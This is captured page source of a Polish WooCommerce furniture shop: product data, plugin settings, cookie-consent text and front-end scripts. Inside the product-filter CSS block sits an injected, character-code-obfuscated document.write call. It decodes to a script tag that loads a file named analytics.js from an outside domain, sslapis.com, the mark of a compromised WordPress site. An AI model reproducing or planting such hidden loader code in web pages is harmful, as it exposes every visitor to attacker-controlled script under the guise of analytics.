\t<li><em>RTV: z lewej strony klapa, za ni\u0105 jedna komora,<\/em><\/li>\r\n \t<li><em>p\u00f3\u0142ka wisz\u0105ca.<\/em><\/li>\r\n<\/ul>\r\n[gallery link=\"file\" columns=\"2\" ids=\"122632,122633\"]","post_title":"Ma\u0142a meblo\u015bcianka 200 cm MADRYT 1 - modne kolory","post_excerpt":"<ul>\r\n \t<li><span style=\"color: #f07241;\"><strong>Darmowa dostawa!<\/strong><\/span><\/li>\r\n \t<li>Prosto od producenta.<\/li>\r\n \t<li><strong>Najwy\u017csza jako\u015b\u0107 wykonania<\/strong> - trwa\u0142o\u015b\u0107 na d\u0142ugie lata.<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"mala-mebloscianka-200-cm-madryt-1","to_ping":"","pinged":"","post_modified":"2024-04-24 19:20:57","post_modified_gmt":"2024-04-24 17:20:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/meblearkadius.pl\/?post_type=product&#038;p=122631","menu_order":883,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":3,"max_num_pages":1,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":true}}]},"real_memory_usage":2097152,"script_memory_usage":75282808,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"90c1a78533","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"eb3ed8ac58","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6251044603","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6251044603","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 